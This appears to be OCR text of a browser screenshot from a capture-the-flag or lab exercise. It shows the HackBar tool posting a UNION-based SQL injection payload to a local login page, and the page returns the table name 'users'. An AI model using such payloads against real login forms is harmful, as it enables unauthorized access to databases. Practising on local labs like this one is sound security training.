 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQLi
localhost:10005/index.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:10005/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=admin&password=-1' union select group_concat(table_name), '2' from information_schema.tables where table_schema=database() #
Welcome to SQL check in!
请输入您的用户名
请输入您的密码
登录
users